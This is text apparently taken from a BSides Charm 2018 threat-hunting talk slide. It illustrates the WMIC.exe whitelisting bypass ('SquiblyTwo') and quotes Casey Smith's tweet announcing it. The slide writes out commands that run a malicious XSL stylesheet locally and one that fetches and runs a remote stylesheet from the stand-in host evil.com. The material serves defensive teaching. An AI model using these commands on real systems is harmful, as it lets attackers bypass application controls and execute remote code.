 Quick Example: WMIC.exe Whitelisting Bypass
Local File
wmic process list
/FORMAT:evil.xsl
Remote File
wmic os get
/FORMAT:”https://evil.com/evil.
xsl”
SUB
Casey Smith
@subTee
Following
[Blog Post] WMIC.EXE Whitelisting
Bypass - Hacking with Style,
Stylesheets
tl;dr
WMIC can invoke XSL (eXtensible
Stylesheet Language) scripts, either
locally or from a URL.
subt0x11.blogspot.com/2018/04/wmice
x ...
Found with help from @mattifestation
#SquiblyTwo
6:27 AM - 17 Apr 2018
https://subt0x11.blogspot.com/2018/04/wmicexe-whitelisting-bypass-hacking.html
E.
Quantify your hunt: not your
parents’ red teaming
Devon Kerr
BSIDES
CHARM 2018
BSidesCharm.com * Irongeek.com